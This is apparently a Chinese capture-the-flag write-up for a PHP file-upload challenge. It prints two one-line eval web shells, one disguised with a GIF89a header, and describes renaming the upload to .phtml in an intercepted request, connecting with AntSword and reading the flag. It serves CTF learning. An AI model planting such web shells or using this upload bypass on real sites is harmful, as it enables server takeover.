1.打开后发现是文件上传题

构建一句话木马

<?php @eval($_POST['shy']);?>

将一句话木马改成jpg文件尝试上传。



抓包改成php



提示文件包含<?,那么我们有思路了,上传图片的时候还扫描了图片头,将一句话木马加图片头,并构建不包含<?>的一句话。

GIF89a?

<script language="php">eval($_REQUEST[shell])</script>



抓包将jpg改为phtml后缀。

上传成功



用蚁剑连接

打开终端

使用cat命令查找flag

flag{d98de6c5-b03b-4f1b-bca6-7db9b2588f33}

本文详细描述了一种PHP文件上传的绕过方法,通过构造包含PHP代码的图片文件头来规避系统检测。作者首先尝试上传PHP后门,然后将其伪装成jpg格式,但被系统阻止。接着,通过在图片头添加PHP代码并避免使用`<?php`标签,成功创建了一个不被系统识别为PHP的文件。最终,该文件以.phtml后缀上传并执行,实现了远程连接。利用蚁剑工具,作者找到了隐藏的flag,并展示了出来。

本文详细描述了一种PHP文件上传的绕过方法,通过构造包含PHP代码的图片文件头来规避系统检测。作者首先尝试上传PHP后门,然后将其伪装成jpg格式,但被系统阻止。接着,通过在图片头添加PHP代码并避免使用`<?php`标签,成功创建了一个不被系统识别为PHP的文件。最终,该文件以.phtml后缀上传并执行,实现了远程连接。利用蚁剑工具,作者找到了隐藏的flag,并展示了出来。

1633

1633

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?